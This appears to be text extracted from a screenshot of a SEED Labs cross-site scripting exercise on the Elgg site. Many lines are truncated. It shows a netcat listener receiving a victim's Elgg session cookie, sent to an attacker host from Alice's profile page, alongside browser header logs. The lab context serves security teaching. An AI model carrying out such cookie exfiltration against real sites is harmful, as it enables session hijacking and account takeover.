 seed@VM: ~
[12/06/22]seed@VM:~$ nc -lnvk 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.4 45696
GET /?c=Elgg%3Dqqiv4hahoifio1uj9cf8g3r0hg HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; r
v:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice
Alice : Elgg For SEED Lab
www.seed-server.com/profile/alice
HTTP Header Live
ETag: "1587929076"
Cache-Control: public
Vary: User-Agent
http://www.seed-server.
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X1
Accept: image/webp,*/*
Accept-Language: en-US,en;q=
Accept-Encoding: gzip, defl
Connection: keep-alive
Referer: http://www.seed-se
Cookie: Elgg=qqiv4hahoifio1
GET: HTTP/1.1 304 Not M
Date: Tue, 06 Dec 2022 17:4
Server: Apache/2.4.41 (Ubun
Connection: Keep-Alive
Keep-Alive: timeout=5, max=
ETag: "1587929083"
Cache-Control: public
Vary: User-Agent
http://10.9.0.1:5555/?c
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X1
Accept: image/webp,*/*
Accept-Language: en-US,en;q=
Accept-Encoding: gzip, defl
Connection: keep-alive
Referer: http://www.seed-se
GET: HTTP/1.1 200 OK
X-Content-Type-Options: nos
ETag: "1587931381-gzip"
Content-Encoding: gzip
Content-Length: 29817
Content-Type: application/j
Date: Tue, 06 Dec 2022 17:4
Cache-Control: no-cache, pr
Clear Options
File Save Record Data
autoscroll
Elgg For SEED Labs
HTTP Header Live Sub — Mozilla Firefox
GET http://10.9.0.1:5555/?c=Elgg%3Dqqiv4hahoifio1uj9cf8g3r0hg
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice
Send Content-Length:0
Report this
Powered by Elgg
Waiting for 10.9.0.1...